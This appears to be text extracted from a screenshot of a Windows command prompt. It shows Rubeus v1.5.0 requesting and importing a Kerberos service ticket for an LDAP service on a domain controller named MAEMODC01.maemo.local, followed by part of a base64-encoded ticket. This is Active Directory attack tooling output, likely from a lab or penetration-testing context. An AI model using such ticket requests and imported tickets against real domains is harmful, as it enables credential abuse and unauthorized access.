 Administrator: cmd (running as svcrdm@maemo.local)
Rubeus
v1.5.0
[*] Action: Ask TGS
[*] Using domain controller: MAEMODC01.maemo.local (3.249.98.20)
[*] Requesting default etypes (RC4_HMAC, AES[128/256]_CTS_HMAC_SHA1) for the service ticket
[*] Building TGS-REQ request for: 'ldap/MAEMODC01.maemo.local'
[+] TGS request successful!
[+] Ticket successfully imported!
[*] base64(ticket.kirbi):
doIFIDCCBRygAwIBBaEDAgEWooIEIjCCBB5hggQaMIIEFqADAgEFoQ0bC01BRU1PLkxPQ0FMoigwJqAD
AgECoR8wHRsEbGRhcBsVTUFFTU9EQzAxLm1hZW1vLmxvY2Fso4ID1DCCA9CgAwIBEqEDAgEEooIDwgSC
A77wq66+dVDUtJoGJYY6ae8fSiwOeK9aE6YNpvHfj116lTUuDD+zI7luk99jYRBH+idTtsPh0Q9KPwjO
+3sjM0Y03G+GySRJKM1VmB09ZV+2fsmIUhWVgCcmt7pRKucMMsmmbrwHHFMeJo7c/QUegU6nGac6jR25